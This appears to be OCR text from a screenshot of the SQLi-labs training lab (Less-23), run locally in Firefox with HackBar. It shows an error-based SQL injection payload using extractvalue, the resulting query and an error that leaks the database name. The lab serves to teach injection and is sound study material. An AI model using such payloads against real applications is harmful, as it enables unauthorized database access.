 127.0.0.1/sqlilabs/Less-23/?id=1' or extractvalue(1,concat(0x7e,(select database()),0x7e)) or '1'='1
火狐官方站点 最常访问 火狐官方站点 新手上路 常用网址 京东商城 常用网址 京东商城 hackbar-1.6.3-fx.xpi
SQL XSS Encryption Encoding Other
RL
RL
e
Enable Post data Enable Referrer
Welcome Dhakkan
SELECT * FROM users WHERE id='1' or extractvalue(1,concat(0x7e,(select database()),0x7e)) or '1'='1' LIMIT 0,1
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in F:\phpstudy\PHPTutorial\WWW\sqlilabs\Less-23\index.php on line 39
XPATH syntax error: '~security~'